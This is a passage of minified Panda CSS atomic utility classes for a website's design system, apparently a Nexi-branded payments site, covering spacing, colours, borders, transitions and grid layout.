ease-in-out}.panda-py_50px{padding-block:50px}.panda-offset_1{offset:1px}.panda-px_9{padding-inline:var(--panda-spacing-9)}.panda-bd-w_md{border-width:var(--panda-border-widths-md)}.panda-bdr_24px{border-radius:24px}.panda-py_1{padding-block:var(--panda-spacing-1)}.panda-ring_0{outline:0}.panda-tw_pretty{text-wrap:pretty}.panda-bdr_25px{border-radius:25px}.panda-px_0{padding-inline:var(--panda-spacing-0)}.panda-bdr_8px_8px_0px_0px{border-radius:8px 8px 0 0}.panda-bd-b_1\.63px_solid_\#F5F6F8{border-bottom:1.63px solid #f5f6f8}.panda-bd-c_border\.light\.negative{border-color:var(--panda-colors-border-light-negative)}.panda-bd-c_border\.dark\.negative{border-color:var(--panda-colors-border-dark-negative)}.panda-bd-c_transparent{border-color:#0000}.panda-bd-w_0{border-width:0}.panda-trs_transform_0\.3s_ease\,_opacity_0\.3s_ease{transition:transform .3s ease,opacity .3s ease}.panda-bdr_16{border-radius:16px}.panda-trs_opacity_0\.5s_ease{transition:opacity .5s ease}.panda-trs_opacity_0\.3s_ease{transition:opacity .3s ease}.panda-bdr_20px{border-radius:20px}.panda-gap_4px{gap:4px}.panda-trs_opacity_0\.1s_ease{transition:opacity .1s ease}.panda-ov_scroll{overflow:scroll}.panda-grid-template-areas_\"label_output\"_\"track_track\"{grid-template-areas:"label output" "track track"}.panda-trs_width_180ms_linear{transition:width .18s linear}.panda-bdr_2px{border-radius:2px}.panda-bd-w_1{border-width:1px}.panda-bd-c_border\.quarternary{border-color:var(--panda-colors-border-quarternary)}.panda-trs_background_200ms_ease{transition:background .2s ease}.panda-bd-c_neutral-50\/40{--mix-borderColor:color-mix(in srgb,var(--panda-colors-neutral-50) 40%,#0000);border-color:var(--mix-borderColor,var(--panda-colors-neutral-50))}.panda-place-items_center{place-items:center}.panda-trs_box-shadow_150ms_ease{transition:box-shadow .15s ease}.panda-trs_background_0\.2s_ease{transition:background .2s ease}.panda-bd-c_border\.tertiary{border-color:var(--panda-colors-border-tertiary)}.panda-bd-c_coral-40{border-color:var(--panda-colors-coral-40)}.panda-flex_0_0_36\%{flex:0 0 36%}.panda-flex_0_0_42\%{flex:0 0 42%}.panda-flex_0_0_20\%{flex:0 0 20%}.panda-flex_0_0_28\%{flex:0 0 28%}.panda-mx_30px{margin-inline:30px}.panda-trs_font-size_0\.2s_ease\,{transition:font-size .2s ease,}.panda-ov_hidden{overflow:hidden}.panda-trs_background-color_0\.2s\,_color_0\.2s{transition:background-color .2s,color .2s}.panda-columns_3{column-count:3}.panda-py_6{padding-block:var(--panda-spacing-6)}.panda-bd-t_1px_solid{border-top:1px solid}.panda-gap_24px{gap:24px}.panda-px_1{padding-inline:var(--panda-spacing-1)}.panda-trs_right_0\.3s_ease-in-out{transition:right .3s ease-in-out}.panda-py_10{padding-block:var(--panda-spacing-10)}.panda-bd-c_background\.primary{border-color:var(--panda-colors-background-primary)}.panda-my_1{margin-block:var(--panda-spacing-1)}.panda-py_3{padding-block:var(--panda-spacing-3)}.panda-grid-c_2\/_span_4{grid-column:2/span 4}.panda-mx_0{margin-inline:var(--panda-spacing-0)}.panda-bd-t_none{border-top:none}.panda-bd-c_\#232834{border-color:#232834}.panda-bdr_0\!{border-radius:var(--panda-radii-0)!important}.panda-trs_opacity_0\.2s_ease-in-out{transition:opacity .2s ease-in-out}.panda-gap_6{gap:var(--panda-spacing-6)}.panda-px_12px{padding-inline:12px}.panda-bdr_30px{border-radius:30px}.panda-trs_min-height_0\.2s_ease-in-out{transition:min-height .2s ease-in-out}.panda-trs_max-height_0\.3s_ease-in-out\,_opacity_0\.2s_ease-in-out{transition:max-height .3s ease-in-out,opacity .2s ease-in-out}.panda-pos_relative{position:relative}.panda-md_6{md:6px}.panda-lg_8{lg:8px}.panda-bd-be-w_var\(--thickness\){border-block-end-width:var(--thickness)}.panda-d_grid{display:grid}.panda-grid-ce_span_6{grid-column-end:span 6}.panda-order_2{order:2}.panda-bx-sh_accent-low{box-shadow:var(--panda-shadows-accent-low)}.panda-d_flex{display:flex}.panda-flex-d_column{flex-direction:column}.panda-ai_center{align-items:center}.panda-c_text\.secondary{color:var(--panda-colors-text-secondary)}.panda-jc_end{justify-content:end}.panda-ai_start{align-items:start}.panda-ta_center{text-align:center}.panda-jc_center{justify-content:center}.panda-rg_8{row-gap:var(--panda-spacing-8)}.panda-order_1{order:1}.panda-tt_uppercase{text-transform:uppercase}.panda-bg-c_system\.background\.active{background-color:var(--panda-colors-system-background-active)}.panda-bg-c_background\.tertiary{background-color:var(--panda-colors-background-tertiary)}.panda-flex-wrap_wrap{flex-wrap:wrap}.panda-flex-b_100\%{flex-basis:100%}.panda-fs_fontSize\.overline{font-size:var(--panda-font-sizes-font-size-overline)}.panda-c_text\.primary\.negative{color:var(--panda-colors-text-primary-negative)}.panda-d_block{display:block}.panda-flex-g_1{flex-grow:1}.panda-c_coral-40{color:var(--panda-colors-coral-40)}.panda-bg-c_transparent{background-color:initial}.panda-z_100{z-index:100}.panda-op_0{opacity:0}.panda-vis_hidden{visibility:hidden}.panda-pos_absolute{position:absolute}.panda-fs_fontSize\.largeBody{font-size:var(--panda-font-sizes-font-size-large-body)}.panda-bg-c_neutral-100{background-color:var(--panda-colors-neutral-100)}.panda-op_1{opacity:1}.panda-vis_visible{visibility:visible}.panda-d_none{display:none}.panda-fs_fontSize\.smallHeader{font-size:var(--panda-font-sizes-font-size-small-header)}.panda-cursor_pointer{cursor:pointer}.panda-bg-c_\#212861{background-color:#212861}.panda-bx-sh_accent-medium{box-shadow:var(--panda-shadows-accent-medium)}.panda-pos_sticky{position:sticky}.panda-z_1000{z-index:1000}.panda-grid-cs_auto{grid-column-start:auto}.panda-fs_small{font-size:small}.panda-order_0{order:0}.panda-bg-c_background\.primary-neutral{background-color:var(--panda-colors-background-primary-neutral)}.panda-bg-s_cover{background-size:cover}.panda-bg-r_no-repeat{background-repeat:no-repeat}.panda-fw_fontWeight\.bold{font-weight:var(--panda-font-weights-font-weight-bold)}.panda-font-style_normal{font-style:normal}.panda-ls_-0\.8px{letter-spacing:-.8px}.panda-jc_space-between{justify-content:space-between}.panda-trs-tmf_collapse{--transition-easing:var(--panda-easings-collapse);transition-timing-function:var(--panda-easings-collapse)}.panda-trs-dur_collapse{--transition-duration:var(--panda-durations-collapse);transition-duration:var(--panda-durations-collapse)}.panda-bx-sh_none{box-shadow:none}.panda-ta_left{text-align:left}.panda-fs_fontSize\.mediumBody{font-size:var(--panda-font-sizes-font-size-medium-body)}.panda-trf_rotate\(0deg\){transform:rotate(0deg)}.panda-trs-tmf_toggle{--transition-easing:var(--panda-easings-toggle);transition-timing-function:var(--panda-easings-toggle)}.panda-trs-dur_toggle{--transition-duration:var(--panda-durations-toggle);transition-duration:var(--panda-durations-toggle)}.panda-trf_rotate\(180deg\){transform:rotate(180deg)}.panda-c_text\.primary\.negative\!{color:var(--panda-colors-text-primary-negative)!important}.panda-transition-behavior_allow-discrete{transition-behavior:allow-discrete}.panda-interpolate-size_allow-keywords{interpolate-size:allow-keywords}.panda-trs-prop_content-visibility\,_height{--transition-prop:content-visibility,height;transition-property:content-visibility,height}.panda-ai_end{align-items:end}.panda-flex-sh_0{flex-shrink:0}.panda-c_text\.primary{color:var(--panda-colors-text-primary)}.panda-lh_normal{line-height:normal}.panda-bg-c_background\.secondary{background-color:var(--panda-colors-background-secondary)}.panda-as_flex-start{align-self:flex-start}.panda-as_center{align-self:center}.panda-as_flex-end{align-self:flex-end}.panda-jc_flex-start{justify-content:flex-start}.panda-jc_flex-end{justify-content:flex-end}.panda-bg-s_160\%{background-size:160%}.panda-bg-i_neutral-accent-red{background-image:var(--panda-assets-neutral-accent-red)}.panda-bg-i_neutral-accent-green{background-image:var(--panda-assets-neutral-accent-green)}.panda-bg-i_neutral-accent-white{background-image:var(--panda-assets-neutral-accent-white)}.panda-bg-i_unset{background-image:unset}.panda-c_neutral-100{color:var(--panda-colors-neutral-100)}.panda-c_text\.secondary\.negative{color:var(--panda-colors-text-secondary-negative)}.panda-c_text\.accent\.negative{color:var(--panda-colors-text-accent-negative)}.panda-bg-c_\#6368BC{background-color:#6368bc}.panda-op_0\.8{opacity:.8}.panda-bg-c_coral-70{background-color:var(--panda-colors-coral-70)}.panda-bg-c_secondary-60{background-color:var(--panda-colors-secondary-60)}.panda-bg-c_background\.primary{background-color:var(--panda-colors-background-primary)}.panda-asp_5\/7{aspect-ratio:5/7}.panda-grid-ce_span_3{grid-column-end:span 3}.panda-grid-ce_span_4{grid-column-end:span 4}.panda-grid-ce_span_2{grid-column-end:span 2}.panda-bx-s_border-box{box-sizing:border-box}.panda-asp_93_\/_40{aspect-ratio:93/40}.panda-fs_fontSize\.button{font-size:var(--panda-font-sizes-font-size-button)}.panda-fw_fontWeight\.medium{font-weight:var(--panda-font-weights-font-weight-medium)}.panda-d_inline-flex{display:inline-flex}.panda-trs-dur_hover{--transition-duration:var(--panda-durations-hover);transition-duration:var(--panda-durations-hover)}.panda-isolation_isolate{isolation:isolate}.panda-trs-tmf_hover{--transition-easing:var(--panda-easings-hover);transition-timing-function:var(--panda-easings-hover)}.panda-flex-d_row-reverse{flex-direction:row-reverse}.panda-flex-d_row{flex-direction:row}.panda-fs_16px{font-size:16px}.panda-c_\#1E1E1E{color:#1e1e1e}.panda-fw_600{font-weight:600}.panda-tt_none{text-transform:none}.panda-c_text\.interactive{color:var(--panda-colors-text-interactive)}.panda-bg-c_system\.background\.input{background-color:var(--panda-colors-system-background-input)}.panda-pointer-events_none{pointer-events:none}.panda-bg-c_system\.background\.disabled{background-color:var(--panda-colors-system-background-disabled)}.panda-c_system\.text\.disabled{color:var(--panda-colors-system-text-disabled)}.panda-fs_fontSize\.buttonSmall{font-size:var(--panda-font-sizes-font-size-button-small)}.panda-c_system\.text\.disabled\.negative{color:var(--panda-colors-system-text-disabled-negative)}.panda-bg-c_system\.background\.input\.negative{background-color:var(--panda-colors-system-background-input-negative)}.panda-bg-c_system\.background\.disabled\.negative{background-color:var(--panda-colors-system-background-disabled-negative)}.panda-trf-s_preserve-3d{transform-style:preserve-3d}.panda-z_2{z-index:2}.panda-trf_rotateY\(180deg\){transform:rotateY(180deg)}.panda-bfv_hidden{backface-visibility:hidden;-webkit-backface-visibility:hidden}.panda-c_text\.error{color:var(--panda-colors-text-error)}.panda-fs_14px{font-size:14px}.panda-z_1{z-index:1}.panda-d_inline-block{display:inline-block}.panda-obj-f_cover{object-fit:cover}.panda-z_-1{z-index:-1}.panda-ff_dankort{font-family:var(--panda-fonts-dankort)}.panda-lh_largeHeader{line-height:largeHeader}.panda-paddingleft_2{paddingleft:2px}.panda-fw_normal{font-weight:400}.panda-bg-i_neutral-accent-white-card-mobile{background-image:var(--panda-assets-neutral-accent-white-card-mobile)}.panda-op_0\.3{opacity:.3}.panda-bg-c_\#F6F7F9{background-color:#f6f7f9}.panda-bdr-b_1{border-bottom-left-radius:var(--panda-radii-1);border-bottom-right-radius:var(--panda-radii-1)}.panda-fw_bold{font-weight:700}.panda-ta_start{text-align:start}.panda-grid-tc_max-content_1fr{grid-template-columns:max-content 1fr}.panda-cg_2{column-gap:var(--panda-spacing-2)}.panda-d_contents{display:contents}.panda-tch-a_pan-y_pinch-zoom{touch-action:pan-y pinch-zoom}.panda-grid-ce_span_12{grid-column-end:span 12}.panda-fw_fontWeight\.mediumBody{font-weight:var(--panda-font-weights-font-weight-medium-body)}.panda-fs_24px{font-size:24px}.panda-fs_15px{font-size:15px}.panda-lh_110\%{line-height:110%}.panda-fs_20px{font-size:20px}.panda-lh_140\%{line-height:140%}.panda-fw_800{font-weight:800}.panda-ls_0{letter-spacing:0}.panda-ai_baseline{align-items:baseline}.panda-grid-tc_auto_1fr{grid-template-columns:auto 1fr}.panda-fs_clamp\(40px\,8vw\,90px\){font-size:clamp(40px,8vw,90px)}.panda-fv-num_lining-nums_tabular-nums{font-variant-numeric:lining-nums tabular-nums}.panda-c_black{color:#000}.panda-fw_400{font-weight:400}.panda-lh_100\%{line-height:100%}.panda-grid-af_column{grid-auto-flow:column}.panda-fs_40px{font-size:40px}.panda-justify-self_end{justify-self:end}.panda-bdr-b_25px{border-bottom-left-radius:25px;border-bottom-right-radius:25px}.panda-anim-n_zoom-in{animation-name:zoom-in}.panda-anim-dur_0\.5s{animation-duration:.5s}.panda-c_red{color:red}.panda-trf_translateX\(-50\%\){transform:translateX(-50%)}.panda-bkdp_blur\(12\.5px\){backdrop-filter:blur(12.5px);-webkit-backdrop-filter:blur(12.5px)}.panda-trf_translateY\(14px\){transform:translateY(14px)}.panda-lh_150\%{line-height:150%}.panda-c_\#000{color:#000}.panda-trf_scale\(1\){transform:scale(1)}.panda-contain_layout_style{contain:layout style}.panda-fs_28px{font-size:28px}.panda-lh_1\.3{line-height:1.3}.panda-fw_700{font-weight:700}.panda-ls_0\.32px{letter-spacing:.32px}.panda-c_rgba\(255\,_255\,_255\,_0\.60\){color:#fff9}.panda-c_\#FCFCFD{color:#fcfcfd}.panda-fw_500{font-weight:500}.panda-lh_21px{line-height:21px}.panda-c_\#FFF{color:#fff}.panda-ff_heading{font-family:var(--panda-fonts-heading)}.panda-c_\#B9C0D0{color:#b9c0d0}.panda-fs_12px{font-size:12px}.panda-grid-af_row{grid-auto-flow:row}.panda-grid-tc_repeat\(2\,_1fr\){grid-template-columns:repeat(2,1fr)}.panda-grid-tc_repeat\(3\,_1fr\){grid-template-columns:repeat(3,1fr)}.panda-cg_4{column-gap:var(--panda-spacing-4)}.panda-grid-tc_6{grid-template-columns:repeat(6,minmax(0,1fr))}.panda-bg-c_neutral-90{background-color:var(--panda-colors-neutral-90)}.panda-white-space_pre-wrap{white-space:pre-wrap}.panda-fs_x-small{font-size:x-small}.panda-grid-cs_4{grid-column-start:4}.panda-grid-tc_repeat\(6\,_minmax\(0\,_1fr\)\){grid-template-columns:repeat(6,minmax(0,1fr))}.panda-cg_gutter\.sm{column-gap:var(--panda-spacing-gutter-sm)}.panda-rg_gutter\.lg{row-gap:var(--panda-spacing-gutter-lg)}.panda-grid-tc_repeat\(1\,_1fr\){grid-template-columns:repeat(1,1fr)}.panda-ta_right{text-align:right}.panda-c_white{color:#fff}.panda-ac_space-between{align-content:space-between}.panda-justify-items_end{justify-items:end}.panda-ff_nexi{font-family:var(--panda-fonts-nexi)}.panda-fw_fontWeight\.semiBold{font-weight:var(--panda-font-weights-font-weight-semi-bold)}.panda-lh_125\%{line-height:125%}.panda-ff_ubuntu{font-family:var(--panda-fonts-ubuntu)}.panda-lh_18px{line-height:18px}.panda-c_\{colors\.nexi-blue\.40\}{color:var(--panda-colors-nexi-blue-40)}.panda-grid-tc_1fr{grid-template-columns:1fr}.panda-bg-c_\{colors\.nexi-neutral\.95\}{background-color:var(--panda-colors-nexi-neutral-95)}.panda-justify-items_center{justify-items:center}.panda-c_\{colors\.nexi-neutral\.50\}{color:var(--panda-colors-nexi-neutral-50)}.panda-obj-f_contain{object-fit:contain}.panda-fill_true{fill:true}.panda-bg-c_nexi-neutral\.99{background-color:var(--panda-colors-nexi-neutral-99)}.panda-fs_xx-small{font-size:xx-small}.panda-wb_break-all{word-break:break-all}.panda-ff_icon{font-family:var(--panda-fonts-icon)}.panda-lh_1{line-height:1}.panda-ls_normal{letter-spacing:normal}.panda-white-space_nowrap{white-space:nowrap}.panda-word-wrap_normal{word-wrap:normal}.panda-direction_ltr{direction:ltr}.panda-va_middle{vertical-align:middle}.panda-fs_iconSize\.xsmall{font-size:var(--panda-font-sizes-icon-size-xsmall)}.panda-fs_iconSize\.small{font-size:var(--panda-font-sizes-icon-size-small)}.panda-fs_iconSize\.medium{font-size:var(--panda-font-sizes-icon-size-medium)}.panda-fs_iconSize\.large{font-size:var(--panda-font-sizes-icon-size-large)}.panda-direction_left{direction:left}.panda-direction_right{direction:right}.panda-c_neutral-0{color:var(--panda-colors-neutral-0)}.panda-bg-c_background\.dark{background-color:var(--panda-colors-background-dark)}.panda-lh_16px{line-height:16px}.panda-ls_0\.28px{letter-spacing:.28px}.panda-bg-c_141414{background-color:141414px}.panda-c_icon\.accent{color:var(--panda-colors-icon-accent)}.panda-trf_translateX\(0\){transform:translateX(0)}.panda-cursor_default{cursor:default}.panda-bkdp_none{backdrop-filter:none;-webkit-backdrop-filter:none}.panda-ff_body{font-family:var(--panda-fonts-body)}.panda-pos_0{position:0}.panda-c_\#2d32aa{color:#2d32aa}.panda-bg-c_semantic\.primary\/25{--mix-backgroundColor:color-mix(in srgb,var(--panda-colors-semantic-primary) 25%,#0000);background-color:var(--mix-backgroundColor,var(--panda-colors-semantic-primary))}.panda-bg-c_semantic\.attention\/25{--mix-backgroundColor:color-mix(in srgb,var(--panda-colors-semantic-attention) 25%,#0000);background-color:var(--mix-backgroundColor,var(--panda-colors-semantic-attention))}.panda-bg-c_semantic\.negative\/25{--mix-backgroundColor:color-mix(in srgb,var(--panda-colors-semantic-negative) 25%,#0000);background-color:var(--mix-backgroundColor,var(--panda-colors-semantic-negative))}.panda-bg-c_semantic\.positive\/25{--mix-backgroundColor:color-mix(in srgb,var(--panda-colors-semantic-positive) 25%,#0000);background-color:var(--mix-backgroundColor,var(--panda-colors-semantic-positive))}.panda-fw_regular{font-weight:regular}.panda-wb_break-word{word-break:break-word}.panda-white-space_pre{white-space:pre}.panda-pos_fixed{position:fixed}.panda-bg-c_rgba\(0\,_0\,_0\,_0\.48\){background-color:#0000007a}.panda-bkdp_blur\(20px\){backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px)}.panda-bg-c_white{background-color:#fff}.panda-bx-sh_neutral-medium{box-shadow:var(--panda-shadows-neutral-medium)}.panda-fill_white{fill:#fff}.panda-c_nexi-neutral\.50{color:var(--panda-colors-nexi-neutral-50)}.panda-lh_40px{line-height:40px}.panda-c_nexi-neutral\.20{color:var(--panda-colors-nexi-neutral-20)}.panda-rg_1{row-gap:var(--panda-spacing-1)}.panda-ls_-0\.48px{letter-spacing:-.48px}.panda-c_\#fff{color:#fff}.panda-pointer-events_auto{pointer-events:auto}.panda-ls_0\.3px{letter-spacing:.3px}.panda-ai_flex-start{align-items:flex-start}.panda-fw_300{font-weight:300}.panda-as_stretch{align-self:stretch}.panda-td-c_transparent{text-decoration-color:#0000}.panda-trf_translate\(-50\%\,_-90\%\){transform:translate(-50%,-90%)}.panda-filter_blur\(60px\){filter:blur(60px)}.panda-z_0{z-index:0}.panda-cq-t_inline-size{container-type:inline-size}.panda-bg-c_\{colors\.nexi-blue\.40\}{background-color:var(--panda-colors-nexi-blue-40)}.panda-bg-c_nexi-neutral\.95{background-color:var(--panda-colors-nexi-neutral-95)}.panda-grid-tr_auto_1fr_auto{grid-template-rows:auto 1fr auto}.panda-lh_28px{line-height:28px}.panda-trf_translate\(-50\%\,_-50\%\){transform:translate(-50%,-50%)}.panda-grid-cs_span_6{grid-column-start:span 6}.panda-bg-grad_primary{background-image:var(--panda-gradients-primary)}.panda-bx-sh_accent-high{box-shadow:var(--panda-shadows-accent-high)}.panda-lh_24px{line-height:24px}.panda-lh_120\%{line-height:120%}.panda-fs_18px{font-size:18px}.panda-fw_400\!{font-weight:400!important}.panda-z_10{z-index:10}.panda-li-t_none{list-style-type:none}.panda-c_semantic\.primary{color:var(--panda-colors-semantic-primary)}.panda-bg-i_var\(--bg-image\){background-image:var(--bg-image)}.panda-bg-a_fixed{background-attachment:fixed}.panda-msk-s_cover\!{mask-size:cover!important;-webkit-mask-size:cover!important}.panda-mask-repeat_no-repeat{mask-repeat:no-repeat}.panda-mask-position_top_left{mask-position:top left}.panda--webkit-mask-size_cover\!{-webkit-mask-size:cover!important}.panda--webkit-mask-repeat_no-repeat{-webkit-mask-repeat:no-repeat}.panda--webkit-mask-position_top_left{-webkit-mask-position:top left}.panda-flex-b_80vw{flex-basis:80vw}.panda-c_neutral-50{color:var(--panda-colors-neutral-50)}.panda-scr-bar-w_none{scrollbar-width:none}.panda-flex-d_column-reverse{flex-direction:column-reverse}.panda-contain_true{contain:true}.panda-as_start{align-self:start}.panda-as_end{align-self:end}.panda-ai_flex-end{align-items:flex-end}.panda-asp_1{aspect-ratio:1}.panda-bg-i_linear-gradient\(0deg\,_\#000_0\%\,_rgba\(0\,_0\,_0\,_0\.00\)_100\%\)\,_var\(--thumbnail-url\){background-image:linear-gradient(0deg,#000 0,#0000 100%),var(--thumbnail-url)}.panda-fs_9px{font-size:9px}.panda-lh_14px{line-height:14px}.panda-grid-tc_1fr_auto{grid-template-columns:1fr auto}.panda-forced-color-adjust_none{forced-color-adjust:none}.panda-will-change_width{will-change:width}.panda-grid-tc_repeat\(2\,1fr\){grid-template-columns:repeat(2,1fr)}.panda-fs_22px{font-size:22px}.panda-asp_16\/9{aspect-ratio:16/9}.panda-c_text\.ratingIconSelectedTrue{color:var(--panda-colors-text-rating-icon-selected-true)}.panda-c_neutral-20{color:var(--panda-colors-neutral-20)}.panda-c_neutral-50\/40{--mix-color:color-mix(in srgb,var(--panda-colors-neutral-50) 40%,#0000);color:var(--mix-color,var(--panda-colors-neutral-50))}.panda-ap_none{appearance:none;-webkit-appearance:none}.panda-us_none{-webkit-user-select:none;user-select:none}.panda-tov_ellipsis{text-overflow:ellipsis}.panda-cursor_text{cursor:text}.panda-lh_56px{line-height:56px}.panda-trf-o_0_0{transform-origin:0 0}.panda-trf_translate3d\(0\,_0\,_0\){transform:translateZ(0)}.panda-resize_none{resize:none}.panda-outline-with_3px{outline-with:3px}.panda-ring-c_semantic\.active{outline-color:var(--panda-colors-semantic-active)}.panda-z_1001{z-index:1001}.panda-trf_translateY\(-100\%\){transform:translateY(-100%)}.panda-trs-prop_transform\,_opacity\,_visibility{--transition-prop:transform,opacity,visibility;transition-property:transform,opacity,visibility}.panda-trs-tmf_slide{--transition-easing:var(--panda-easings-slide);transition-timing-function:var(--panda-easings-slide)}.panda-trs-dur_slide{--transition-duration:var(--panda-durations-slide);transition-duration:var(--panda-durations-slide)}.panda-will-change_transform\,_opacity{will-change:transform,opacity}.panda-trf_translateY\(0\){transform:translateY(0)}.panda-trf_translateY\(17px\){transform:translateY(17px)}.panda-trs-dly_0\.5s{transition-delay:.5s}.panda-tch-a_pan-x_pinch-zoom{touch-action:pan-x pinch-zoom}.panda-will-change_transform{will-change:transform}.panda-lh_130\%{line-height:130%}.panda-c_\#1e1e1e{color:#1e1e1e}.panda-clip_rect\(0\,_0\,_0\,_0\){clip:rect(0,0,0,0)}.panda-rg_0{row-gap:var(--panda-spacing-0)}.panda-rg_3{row-gap:var(--panda-spacing-3)}.panda-rg_4{row-gap:var(--panda-spacing-4)}.panda-grid-cs_1{grid-column-start:1}.panda-lh_44px{line-height:44px}.panda-asp_1\/1{aspect-ratio:1/1}.panda-bx-sh_0_1px_1px_0_rgba\(0\,_0\,_0\,_0\.02\)\,_0_3px_3px_0_rgba\(0\,_0\,_0\,_0\.03\)\,_0_6px_5px_0_rgba\(0\,_0\,_0\,_0\.04\)\,_0_11px_9px_0_rgba\(0\,_0\,_0\,_0\.04\)\,_0_21px_17px_0_rgba\(0\,_0\,_0\,_0\.05\)\,_0_50px_40px_0_rgba\(0\,_0\,_0\,_0\.07\){box-shadow:0 1px 1px 0 #00000005,0 3px 3px 0 #00000008,0 6px 5px 0 #0000000a,0 11px 9px 0 #0000000a,0 21px 17px 0 #0000000d,0 50px 40px 0 #00000012}.panda-asp_2\/3{aspect-ratio:2/3}.panda-contain_fixed{contain:fixed}.panda-fs_fontSize\.headerSmall{font-size:fontSize.headerSmall}.panda-c_primary-50{color:var(--panda-colors-primary-50)}.panda-flex-b_0{flex-basis:0}.panda-sr_true{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.panda-fill_currentColor{fill:currentColor}.panda-ring-w_md{outline-width:var(--panda-border-widths-md)}.panda-ring-c_border\.secondary{outline-color:var(--panda-colors-border-secondary)}.panda-outline-style_solid{outline-style:solid}.panda-fs_iconSize\.medium\!{font-size:var(--panda-font-sizes-icon-size-medium)!important}.panda-pos_unset{position:unset}.panda-lh_32px{line-height:32px}.panda-bg-i_neutral-bubbles-close-outline{background-image:var(--panda-assets-neutral-bubbles-close-outline)}.panda-fs_heading-m{font-size:var(--panda-font-sizes-heading-m)}.panda-bg-s_contain{background-size:contain}.panda-trf_translateX\(-90\%\){transform:translateX(-90%)}.panda-op_0\.75{opacity:.75}.panda-asp_7_\/_10{aspect-ratio:7/10}.panda-bdr-r_1{border-top-right-radius:var(--panda-radii-1);border-bottom-right-radius:var(--panda-radii-1)}.panda-sy_3>:not([hidden])~:not([hidden]){margin-top:var(--panda-spacing-3);margin-bottom:0}.panda-sy_2>:not([hidden])~:not([hidden]){margin-top:var(--panda-spacing-2);margin-bottom:0}.panda-bg-i_neutral-bubbles-outline{background-image:var(--panda-assets-neutral-bubbles-outline)}.panda-trs-prop_common{--transition-prop:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter}.panda-trs-dur_fast{--transition-duration:fast;transition-duration:fast}.panda-trf_translateY\(0px\){transform:translateY(0)}.panda-bg-i_mobile-active-overlay{background-image:var(--panda-assets-mobile-active-overlay)}.panda-ls_-0\.4px{letter-spacing:-.4px}.panda-fw_fontWeight\.light{font-weight:var(--panda-font-weights-font-weight-light)}.panda-fs_clamp\(13px\,_5vw\,_16px\){font-size:clamp(13px,5vw,16px)}.panda-ls_-0\.3px{letter-spacing:-.3px}.panda-flex-b_calc\(33\%_-_calc\(token\(spacing\.2\)_\/_2\)_-_1px\){flex-basis:calc(33% - calc(var(--panda-spacing-2) / 2) - 1px)}.panda-rg_gutter\.sm{row-gap:var(--panda-spacing-gutter-sm)}.panda-c_\#607090{color:#607090}.panda-rg_gutter\.zero{row-gap:var(--panda-spacing-gutter-zero)}.panda-grid-ce_span_1{grid-column-end:span 1}.panda-grid-ce_span_5{grid-column-end:span 5}.panda-grid-ce_span_7{grid-column-end:span 7}.panda-grid-ce_span_8{grid-column-end:span 8}.panda-grid-ce_span_9{grid-column-end:span 9}.panda-grid-ce_span_10{grid-column-end:span 10}.panda-grid-ce_span_11{grid-column-end:span 11}.panda-grid-cs_2{grid-column-start:2}.panda-grid-cs_3{grid-column-start:3}.panda-grid-cs_5{grid-column-start:5}.panda-grid-cs_6{grid-column-start:6}.panda-grid-cs_7{grid-column-start:7}.panda-grid-cs_8{grid-column-start:8}.panda-grid-cs_9{grid-column-start:9}.panda-grid-cs_10{grid-column-start:10}.panda-grid-cs_11{grid-column-start:11}.panda-grid-cs_12{grid-column-start:12}.panda-grid-tc_1{grid-template-columns:repeat(1,minmax(0,1fr))}.panda-grid-tc_2{grid-template-columns:repeat(2,minmax(0,1fr))}.panda-grid-tc_3{grid-template-columns:repeat(3,minmax(0,1fr))}.panda-grid-tc_4{grid-template-columns:repeat(4,minmax(0,1fr))}.panda-grid-tc_5{grid-template-columns:repeat(5,minmax(0,1fr))}.panda-grid-tc_7{grid-template-columns:repeat(7,minmax(0,1fr))}.panda-grid-tc_8{grid-template-columns:repeat(8,minmax(0,1fr))}.panda-grid-tc_9{grid-template-columns:repeat(9,minmax(0,1fr))}.panda-grid-tc_10{grid-template-columns:repeat(10,minmax(0,1fr))}.panda-grid-tc_11{grid-template-columns:repeat(11,minmax(0,1fr))}.panda-grid-tc_12{grid-template-columns:repeat(12,minmax(0,1fr))}.panda-bg-c_background\.light-grey{background-color:var(--panda-colors-background-light-grey)}.panda-bg-c_background\.yellow{background-color:var(--panda-colors-background-yellow)}.panda-max-w_8xl{max-width:8xl}.panda-w_100\%{width:100%}.panda-mb_1{margin-bottom:var(--panda-spacing-1)}.panda-mb_3{margin-bottom:var(--panda-spacing-3)}.panda-h_16px{height:16px}.panda-ml_auto{margin-left:auto}.panda-mb_5{margin-bottom:var(--panda-spacing-5)}.panda-mb_2{margin-bottom:var(--panda-spacing-2)}.panda-max-w_320px{max-width:320px}.panda-pt_0{padding-top:var(--panda-spacing-0)}.panda-pl_3{padding-left:var(--panda-spacing-3)}.panda-mb_4{margin-bottom:var(--panda-spacing-4)}.panda-pt_2{padding-top:var(--panda-spacing-2)}.panda-w_auto{width:auto}.panda-mt_4{margin-top:var(--panda-spacing-4)}.panda-mt_5{margin-top:var(--panda-spacing-5)}.panda-pt_10{padding-top:var(--panda-spacing-10)}.panda-pb_5{padding-bottom:var(--panda-spacing-5)}.panda-mb_10{margin-bottom:var(--panda-spacing-10)}.panda-mt_1{margin-top:var(--panda-spacing-1)}.panda-ml_2{margin-left:var(--panda-spacing-2)}.panda-h_logoHeight{height:var(--panda-sizes-logo-height)}.panda-ml_4{margin-left:var(--panda-spacing-4)}.panda-mr_4{margin-right:var(--panda-spacing-4)}.panda-h_64px{height:64px}.panda-top_0{top:var(--panda-spacing-0)}.panda-h_100\%{height:100%}.panda-w_115px{width:115px}.panda-h_60px{height:60px}.panda-h_279px{height:279px}.panda-bdr-tl_1{border-top-left-radius:var(--panda-radii-1)}.panda-bdr-tr_1{border-top-right-radius:var(--panda-radii-1)}.panda-bd-b-w_sm{border-bottom-width:var(--panda-border-widths-sm)}.panda-bd-b-c_border\.dark{border-bottom-color:var(--panda-colors-border-dark)}.panda-ml_3{margin-left:var(--panda-spacing-3)}.panda-ml_1{margin-left:var(--panda-spacing-1)}.panda-ml_-3{margin-left:calc(var(--panda-spacing-3) * 